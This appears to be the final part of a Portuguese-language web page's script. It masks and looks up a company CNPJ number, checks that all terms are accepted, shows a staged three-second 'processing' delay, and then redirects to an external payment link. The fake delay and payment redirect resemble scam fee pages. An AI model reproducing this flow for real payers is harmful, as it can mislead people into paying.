            let allChecked = true;

            checkboxes.forEach(checkbox => {
                if (!checkbox.checked) {
                    allChecked = false;
                    checkbox.style.outline = '2px solid var(--error-color)';
                } else {
                    checkbox.style.outline = 'none';
                }
            });

            if (!allChecked) {
                alert('Por favor, aceite todos os termos para continuar.');
                return;
            }

            const submitBtn = e.target.querySelector('button[type="submit"]');
            const loadingOverlay = document.getElementById('loadingOverlay');

            if (submitBtn) submitBtn.classList.add('btn-loading');
            if (loadingOverlay) loadingOverlay.style.display = 'flex';

            try {
                await new Promise(resolve => setTimeout(resolve, 3000));
                window.location.href = 'https://pay.pag-br.com/r/416j168GRnh652r6fbg9';
            } catch (error) {
                console.error('Erro:', error);
                alert('Erro ao processar. Tente novamente.');
            } finally {
                if (submitBtn) submitBtn.classList.remove('btn-loading');
                if (loadingOverlay) loadingOverlay.style.display = 'none';
            }
        }

        // ===== INICIALIZAÃƒâ€¡ÃƒÆ’O =====
        document.addEventListener('DOMContentLoaded', function() {
            // FormulÃƒÂ¡rio CNPJ
            const cnpjForm = document.getElementById('cnpjForm');
            if (cnpjForm) {
                cnpjForm.addEventListener('submit', handleCNPJFormSubmit);

                const prosseguirBtn = document.getElementById('btn-prosseguir');
                if (prosseguirBtn) {
                    prosseguirBtn.addEventListener('click', () => {
                        if (cnpjData) { // Verifica se os dados do CNPJ foram carregados
                            goToStep(2);
                        } else {
                            showCNPJError('Por favor, digite um CNPJ vÃ¡lido antes de prosseguir.');
                        }
                    });
                }
            }

            // MÃƒÂ¡scara de CNPJ
            const cnpjInput = document.getElementById('cnpj');
            if (cnpjInput) {
                cnpjInput.addEventListener('input', function(e) {
                    const cursorPosition = e.target.selectionStart;
                    const oldValue = e.target.value;
                    const newValue = applyCNPJMask(oldValue);

                    if (newValue !== oldValue) {
                        e.target.value = newValue;
                        const newCursorPosition = cursorPosition + (newValue.length - oldValue.length);
                        e.target.setSelectionRange(newCursorPosition, newCursorPosition);
                    }

                    // Busca automÃƒÂ¡tica quando CNPJ estÃƒÂ¡ completo
                    if (newValue.replace(/\D/g, '').length === 14) {
                        handleCNPJLookup();
                    }
                });
            }

            // FormulÃƒÂ¡rio de ConfirmaÃƒÂ§ÃƒÂ£o
            const confirmationForm = document.getElementById('confirmationForm');
            if (confirmationForm) {
                confirmationForm.addEventListener('submit', handleConfirmationSubmit);
            }
        });
</script>

</body>
</html>
</file>
